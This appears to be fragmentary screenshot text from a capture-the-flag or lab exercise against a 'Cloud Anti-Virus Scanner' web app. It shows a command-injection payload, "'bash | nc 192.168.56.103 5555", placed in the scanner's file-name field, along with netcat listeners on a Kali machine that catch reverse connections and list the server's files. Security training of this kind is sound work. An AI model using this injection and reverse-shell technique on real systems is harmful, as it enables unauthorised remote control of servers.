 Cloud Anti-Virus Scanner!
Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21  2018 bash
-rwxr-xr-x 1 scanner scanner   34888 Oct 21  2018 bzip2
-rwxr-xr-x 1 scanner scanner   35064 Oct 21  2018 cat
-rw-rw-r-- 1 scanner scanner      68 Oct 21  2018 eicar
-rw-rw-r-- 1 scanner scanner       5 Oct 21  2018 hello
-rwxr-xr-x 1 scanner scanner   35312 Oct 21  2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21  2018 python
'bash | nc 192.168.56.103 5555 Scan!
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 51234
----------- SCAN SUMMARY -----------
Known viruses: 6691124
Engine version: 0.100.2
Scanned directories: 0
Scanned files: 0
Infected files: 0
Data scanned: 0.00 MB
Data read: 0.00 MB (ratio 0.00:1)
Time: 7.512 sec (0 m 7 s)
ls
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.104] 40362
app.py
database.sql
samples
templates
BurpKey.jar
Burp Suite